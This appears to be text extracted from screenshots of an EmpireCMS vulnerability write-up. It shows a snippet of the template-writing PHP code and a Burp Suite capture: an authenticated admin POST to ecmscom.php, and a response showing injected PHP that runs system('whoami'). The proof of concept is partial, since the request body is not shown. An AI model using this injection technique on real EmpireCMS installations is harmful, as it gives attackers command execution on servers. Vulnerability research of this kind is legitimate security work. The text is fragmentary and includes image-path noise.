 ($classic
2484 $indextext=ReplaceTempvar($indextext);//替换全局模板变量
2485 //替换标签
2486 $indextext=DoRepEcmsLoopBq($indextext);
2487 $indextext=RepBq($indextext);
2488 //写文件
2489 die(AddCheckViewTempCode().$indextext);
2490 WriteFiletext($file,AddCheckViewTempCode().$indextext);
2491 //读取文件内容
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 5 × 6 × ...
Go Cancel < ▼ > ▼
Target: http://www.empirecms_.co
Request
Raw Params Headers Hex
POST /e/admin/ecmscom.php HTTP/1.1
Host: www.empirecms_.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 415
Referer:
http://www.empirecms_.com/e/admin/template/AddPage.php?enews=AddUserp
age&ehash_c2z2S=LH8ELkBDHMaSoK5pnnSR
Cookie: menu=1; sfbelecmsdodbdata=empirecms; sfbelloginuserid=1;
sfbelloginusername=admin; sfbelloginlevel=1; sfbeleloginlic=empirecmslic;
sfbelloginadminstyleid=1;
sfbelloginecmsckpass=bbd804f51a4983c08cfca1b352883a39;
sfbelloginecmsckfrnd=NyZI5w57HG3t3VIrMIZEJzLhcSL;
sfbelloginecmsckfdef=BuvYnupCjqYUBEz44BigQy;
sfbelemecpdRWAkhu=OZ0HxgHURIkOIIORrf; sfbellogintime=1545219686;
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 19 Dec 2018 11:45:34 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Set-Cookie: sfbellogintime=1545219935; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 85
<?php
if(!defined('InEmpireCMS'))
{
exit();
}
?><?php system('whoami');?>